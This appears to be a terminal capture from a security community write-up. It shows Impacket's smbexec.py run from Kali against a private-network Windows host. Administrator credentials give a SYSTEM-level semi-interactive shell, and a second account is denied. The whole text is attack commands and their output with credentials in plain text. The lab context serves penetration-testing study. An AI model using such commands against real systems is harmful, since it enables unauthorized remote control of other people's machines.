 ┌──(kali㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ python smbexec.py administrator:Admin12345@192.168.3.157
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>[-]
┌──(kali㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ python smbexec.py micle:admin@192.168.3.157
Impacket v0.11.0 - Copyright 2023 Fortra
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
先知社区